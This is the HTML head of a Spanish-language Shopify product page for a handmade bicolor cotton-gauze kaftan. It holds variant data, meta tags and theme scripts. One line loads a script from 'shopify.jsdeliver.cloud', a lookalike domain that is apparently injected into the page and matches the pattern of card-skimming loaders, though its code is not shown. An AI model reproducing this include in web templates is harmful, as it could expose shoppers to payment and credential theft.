

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onepeacestore.com/products/landy-kaftan-ultra-ligero-bicolor-en-gasa
body_size: 77882
content:
<!doctype html>
<html class="no-js" lang="es">
  <head><!-- SEOAnt Speed Up Script --><script>
const AllowUrlArray_SEOAnt = ['cdn.nfcube.com', 'cdnv2.mycustomizer.com'];
const ForbidUrlArray_SEOAnt = [];
window.WhiteUrlArray_SEOAnt = AllowUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
window.BlackUrlArray_SEOAnt = ForbidUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
</script>
<script>
// Limit output
class AllowJsPlugin{constructor(e){const attrArr=["default","defer","async"];this.listener=this.handleListener.bind(this,e),this.jsArr=[],this.attribute=attrArr.reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.pauseEvent(),this.pauseJQuery(),this.getScripts(),this.beforeScripts();for(const e of Object.keys(this.attribute))await this.changeScripts(this.attribute[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRedraw(),document.dispatchEvent(new Event("allowJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRedraw(),window.dispatchEvent(new Event("allowJS-"+e));await this.requestRedraw(),window.lightJSonload&&window.lightJSonload(),await this.requestRedraw(),this.jsArr.forEach((e=>e(window).trigger("allowJS-jquery-load"))),window.dispatchEvent(new Event("allowJS-pageshow")),await this.requestRedraw(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRedraw(){return new Promise((e=>requestAnimationFrame(e)))}getScripts(){document.querySelectorAll("script[type=AllowJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.attribute.async.push(e):e.hasAttribute("defer")&&e.defer?this.attribute.defer.push(e):this.attribute.default.push(e):this.attribute.default.push(e)}))}beforeScripts(){const e=this,t=Object.keys(this.attribute).reduce(((t,n)=>[...t,...e.attribute[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async changeScripts(e){let t;for(;t=e.shift();)await this.requestRedraw(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}pauseEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"allowJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["allowJS"+t]=n=s}})}(e.obj,e.name)))}pauseJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jsArr.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"allowJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jsArr.push(n),t=n}})}}new AllowJsPlugin(["keydown","wheel","mouseenter","mousemove","mouseleave","touchstart","touchmove","touchend"]);
</script>
<script>
"use strict";function SEOAnt_toConsumableArray(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)}function _0x960a(t,e){var r=_0x3840();return(_0x960a=function(t,e){return t-=247,r[t]})(t,e)}function _0x3840(){var t=["defineProperties","application/javascript","preventDefault","4990555yeBSbh","addEventListener","set","setAttribute","bind","getAttribute","parentElement","WhiteUrlArray_SEOAnt","listener","toString","toLowerCase","every","touchend","SEOAnt scripts can't be lazy loaded","keydown","touchstart","removeChild","length","58IusxNw","BlackUrlArray_SEOAnt","observe","name","value","documentElement","wheel","warn","whitelist","map","tagName","402345HpbWDN","getOwnPropertyDescriptor","head","type","touchmove","removeEventListener","8160iwggKQ","call","beforescriptexecute","some","string","options","push","appendChild","blacklisted","querySelectorAll","5339295FeRgGa","4OtFDAr","filter","57211uwpiMx","nodeType","createElement","src","13296210cxmbJp",'script[type="',"1744290Faeint","test","forEach","script","blacklist","attributes","get","$&","744DdtCNR"];return(_0x3840=function(){return t})()}var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},_slicedToArray=function(){function t(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(n=(a=c.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){o=!0,i=t}finally{try{!n&&c.return&&c.return()}finally{if(o)throw i}}return r}return function(e,r){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,r);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};(function(t,e){for(var r=_0x960a,n=t();[];)try{if(531094===parseInt(r(306))/1+-parseInt(r(295))/2*(parseInt(r(312))/3)+-parseInt(r(257))/4*(parseInt(r(277))/5)+-parseInt(r(265))/6+-parseInt(r(259))/7*(-parseInt(r(273))/8)+-parseInt(r(256))/9+parseInt(r(263))/10)break;n.push(n.shift())}catch(t){n.push(n.shift())}})(_0x3840),function(){var t=_0x960a,e="javascript/blocked",r={blacklist:window[t(296)],whitelist:window[t(284)]},n={blacklisted:[]},o=function(n,o){return n&&(!o||o!==e)&&(!r.blacklist||r[t(269)][t(249)](function(e){return e[t(266)](n)}))&&(!r[t(303)]||r.whitelist[t(288)](function(e){return!e[t(266)](n)}))},i=function(e){var n=t,o=e[n(282)](n(262));return r[n(269)]&&r.blacklist[n(288)](function(t){return!t.test(o)})||r[n(303)]&&r.whitelist[n(249)](function(t){return t[n(266)](o)})},a=new MutationObserver(function(r){for(var i=t,a=0;a<r[i(294)];a++)for(var c=r[a].addedNodes,u=0;u<c.length;u++)!function(t){var r=c[t];if(1===r[i(260)]&&"SCRIPT"===r[i(305)]){var a=r[i(262)],u=r[i(309)];if(o(a,u)){n.blacklisted[i(252)]([r,r.type]),r[i(309)]=e;var s=function t(n){var o=i;r[o(282)](o(309))===e&&n[o(276)](),r[o(311)](o(248),t)};r[i(278)](i(248),s),r[i(283)]&&r[i(283)][i(293)](r)}}}(u)});a[t(297)](document[t(300)],{childList:!![],subtree:!![]});var c=/[|\{}()\[\]^$+*?.]/g,u=function(){for(var o=arguments.length,u=Array(o),s=0;s<o;s++)u[s]=arguments[s];var l=t;u[l(294)]<1?(r[l(269)]=[],r[l(303)]=[]):(r.blacklist&&(r[l(269)]=r.blacklist[l(258)](function(t){return u[l(288)](function(e){var r=l;return(void 0===e?"undefined":_typeof(e))===r(250)?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0})})),r[l(303)]&&(r[l(303)]=[].concat(SEOAnt_toConsumableArray(r[l(303)]),SEOAnt_toConsumableArray(u.map(function(t){var e=l;if("string"==typeof t){var n=t.replace(c,e(272)),o=".*"+n+".*";if(r[e(303)][e(288)](function(t){return t[e(286)]()!==o[e(286)]()}))return new RegExp(o)}else if(t instanceof RegExp&&r[e(303)][e(288)](function(r){return r[e(286)]()!==t.toString()}))return t;return null})[l(258)](Boolean)))));for(var f=document[l(255)](l(264)+e+'"]'),p=0;p<f[l(294)];p++){var y=f[p];i(y)&&(n[l(254)][l(252)]([y,l(275)]),y[l(283)][l(293)](y))}var v=0;[].concat(SEOAnt_toConsumableArray(n[l(254)]))[l(267)](function(t,e){var r=_slicedToArray(t,2),o=r[0],a=r[1],c=l;if(i(o)){for(var u=document.createElement("script"),s=0;s<o.attributes.length;s++){var f=o[c(270)][s];f[c(298)]!==c(262)&&f.name!==c(309)&&u.setAttribute(f.name,o.attributes[s][c(299)])}u[c(280)](c(262),o[c(262)]),u.setAttribute("type",a||c(275)),document[c(308)][c(253)](u),n[c(254)].splice(e-v,1),v++}}),r[l(269)]&&r.blacklist.length<1&&a.disconnect()},s=document.createElement,l={src:Object[t(307)](HTMLScriptElement.prototype,t(262)),type:Object[t(307)](HTMLScriptElement.prototype,t(309))};document[t(261)]=function(){for(var r=t,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];if(i[0][r(287)]()!==r(268))return s[r(281)](document).apply(void 0,i);var c=s.bind(document).apply(void 0,i);try{Object[r(274)](c,{src:_extends({},l[r(262)],{set:function(t){var n=r;o(t,c[n(309)])&&l.type[n(279)][n(247)](this,e),l[n(262)][n(279)].call(this,t)}}),type:_extends({},l[r(309)],{get:function(){var t=r,n=l[t(309)][t(271)][t(247)](this);return n===e||o(this[t(262)],n)?null:n},set:function(t){var n=r,i=o(c[n(262)],c[n(309)])?e:t;l.type[n(279)][n(247)](this,i)}})}),c.setAttribute=function(t,e){var n=r;t===n(309)||t===n(262)?c[t]=e:HTMLScriptElement.prototype[n(280)][n(247)](c,t,e)}}catch(t){console[r(302)](r(290),t)}return c},[t(291),"mousemove",t(289),t(310),t(292),t(301)][t(304)](function(t){return{type:t,listener:function(){return u()},options:{passive:!![]}}}).forEach(function(e){var r=t;document[r(278)](e[r(309)],e[r(285)],e[r(251)])})}();
</script>
<!-- /SEOAnt Speed Up Script -->
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "91fdb3-75.myshopify.com";


KiwiSizing.data = {
  collections: "307628540042,308149092490",
  tags: "",
  product: "8167910768778",
  vendor: "Mi tienda",
  type: "Kaftan",
  title: "Landy Bicolor en Gasa de Algodón",
  images: ["\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827","\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4446.jpg?v=1762785824","\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4448.jpg?v=1762785823","\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4453.jpg?v=1762785820","\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4452.jpg?v=1762785823"],
  options: [{"name":"Color","position":1,"values":["Gris con color crema","Negro con color crema","Azul con color crema"]},{"name":"Tamaño","position":2,"values":["XS","S","M","L","XL","XXL","XXXL"]}],
  variants: [{"id":45065293201546,"title":"Gris con color crema \/ XS","option1":"Gris con color crema","option2":"XS","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XS","public_title":"Gris con color crema \/ XS","options":["Gris con color crema","XS"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293234314,"title":"Gris con color crema \/ S","option1":"Gris con color crema","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ S","public_title":"Gris con color crema \/ S","options":["Gris con color crema","S"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293267082,"title":"Gris con color crema \/ M","option1":"Gris con color crema","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ M","public_title":"Gris con color crema \/ M","options":["Gris con color crema","M"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293299850,"title":"Gris con color crema \/ L","option1":"Gris con color crema","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ L","public_title":"Gris con color crema \/ L","options":["Gris con color crema","L"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293332618,"title":"Gris con color crema \/ XL","option1":"Gris con color crema","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XL","public_title":"Gris con color crema \/ XL","options":["Gris con color crema","XL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293365386,"title":"Gris con color crema \/ XXL","option1":"Gris con color crema","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XXL","public_title":"Gris con color crema \/ XXL","options":["Gris con color crema","XXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293398154,"title":"Gris con color crema \/ XXXL","option1":"Gris con color crema","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XXXL","public_title":"Gris con color crema \/ XXXL","options":["Gris con color crema","XXXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293430922,"title":"Negro con color crema \/ XS","option1":"Negro con color crema","option2":"XS","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XS","public_title":"Negro con color crema \/ XS","options":["Negro con color crema","XS"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293463690,"title":"Negro con color crema \/ S","option1":"Negro con color crema","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ S","public_title":"Negro con color crema \/ S","options":["Negro con color crema","S"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293496458,"title":"Negro con color crema \/ M","option1":"Negro con color crema","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ M","public_title":"Negro con color crema \/ M","options":["Negro con color crema","M"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293529226,"title":"Negro con color crema \/ L","option1":"Negro con color crema","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ L","public_title":"Negro con color crema \/ L","options":["Negro con color crema","L"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293561994,"title":"Negro con color crema \/ XL","option1":"Negro con color crema","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XL","public_title":"Negro con color crema \/ XL","options":["Negro con color crema","XL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293594762,"title":"Negro con color crema \/ XXL","option1":"Negro con color crema","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XXL","public_title":"Negro con color crema \/ XXL","options":["Negro con color crema","XXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293627530,"title":"Negro con color crema \/ XXXL","option1":"Negro con color crema","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XXXL","public_title":"Negro con color crema \/ XXXL","options":["Negro con color crema","XXXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293660298,"title":"Azul con color crema \/ XS","option1":"Azul con color crema","option2":"XS","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XS","public_title":"Azul con color crema \/ XS","options":["Azul con color crema","XS"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293693066,"title":"Azul con color crema \/ S","option1":"Azul con color crema","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ S","public_title":"Azul con color crema \/ S","options":["Azul con color crema","S"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293725834,"title":"Azul con color crema \/ M","option1":"Azul con color crema","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ M","public_title":"Azul con color crema \/ M","options":["Azul con color crema","M"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293758602,"title":"Azul con color crema \/ L","option1":"Azul con color crema","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ L","public_title":"Azul con color crema \/ L","options":["Azul con color crema","L"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293791370,"title":"Azul con color crema \/ XL","option1":"Azul con color crema","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XL","public_title":"Azul con color crema \/ XL","options":["Azul con color crema","XL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293824138,"title":"Azul con color crema \/ XXL","option1":"Azul con color crema","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XXL","public_title":"Azul con color crema \/ XXL","options":["Azul con color crema","XXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293856906,"title":"Azul con color crema \/ XXXL","option1":"Azul con color crema","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XXXL","public_title":"Azul con color crema \/ XXXL","options":["Azul con color crema","XXXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://onepeacestore.com/products/landy-kaftan-ultra-ligero-bicolor-en-gasa">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//onepeacestore.com/cdn/shop/files/NUEVO_LOGO_ONE_PEACE.png?crop=center&height=32&v=1718746302&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Landy Bicolor en Gasa de Algodón
 &ndash; One Peace Store</title>

    
      <meta name="description" content="-Salida de playa estilo kaftán abierto -Hecho a mano con gasa ligera de algodón orgánico. Incluye botones de coco  -Las mangas en gasa de bambú caen en cascada creando una apariencia lujosa  -Para mejorar movimiento, nuestro Kaftán tiene aberturas laterales  -Diseño bicolor -Ideal para evento en traje de baño -Calidad ">
    

    

<meta property="og:site_name" content="One Peace Store">
<meta property="og:url" content="https://onepeacestore.com/products/landy-kaftan-ultra-ligero-bicolor-en-gasa">
<meta property="og:title" content="Landy Bicolor en Gasa de Algodón">
<meta property="og:type" content="product">
<meta property="og:description" content="-Salida de playa estilo kaftán abierto -Hecho a mano con gasa ligera de algodón orgánico. Incluye botones de coco  -Las mangas en gasa de bambú caen en cascada creando una apariencia lujosa  -Para mejorar movimiento, nuestro Kaftán tiene aberturas laterales  -Diseño bicolor -Ideal para evento en traje de baño -Calidad "><meta property="og:image" content="http://onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827">
  <meta property="og:image:secure_url" content="https://onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827">
  <meta property="og:image:width" content="910">
  <meta property="og:image:height" content="1363"><meta property="og:price:amount" content="1,900.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Landy Bicolor en Gasa de Algodón">
<meta name="twitter:description" content="-Salida de playa estilo kaftán abierto -Hecho a mano con gasa ligera de algodón orgánico. Incluye botones de coco  -Las mangas en gasa de bambú caen en cascada creando una apariencia lujosa  -Para mejorar movimiento, nuestro Kaftán tiene aberturas laterales  -Diseño bicolor -Ideal para evento en traje de baño -Calidad ">


    <script src="//onepeacestore.com/cdn/shop/t/4/assets/constants.js?v=165488195745554878101716590172" defer="defer"></script>
    <script src="//onepeacestore.com/cdn/shop/t/4/assets/pubsub.js?v=2921868252632587581716590172" defer="defer"></script>
    <script src="//onepeacestore.com/cdn/shop/t/4/assets/global.js?v=11467213345926629741716590172" defer="defer"></script>
    <script src="//onepeacestore.com/cdn/shop/t/4/assets/jquery.js?v=39628375719901859641716590172" defer="defer"></script>
    <script src="//onepeacestore.com/cdn/shop/t/4/assets/slick.min.js?v=82644657186326693121716590173" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65170079882/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="99cc927eaec1c95796f60de1a5d1bcc4">
<meta id="in-context-paypal-metadata" data-shop-id="65170079882" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" hreflang="x-default" href="https://onepeacestore.com/products/landy-kaftan-ultra-ligero-bicolor-en-gasa">
<link rel="alternate" hreflang="es" href="https://onepeacestore.com/products/landy-kaftan-ultra-ligero-bicolor-en-gasa">
<link rel="alternate" hreflang="en" href="https://onepeacestore.com/en/products/landy-kaftan-ultra-ligero-bicolor-en-gasa">
<link rel="alternate" hreflang="fr" href="https://onepeacestore.com/fr/products/landy-kaftan-ultra-ligero-bicolor-en-gasa">
<link rel="alternate" type="application/json+oembed" href="https://onepeacestore.com/products/landy-kaftan-ultra-ligero-bicolor-en-gasa.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
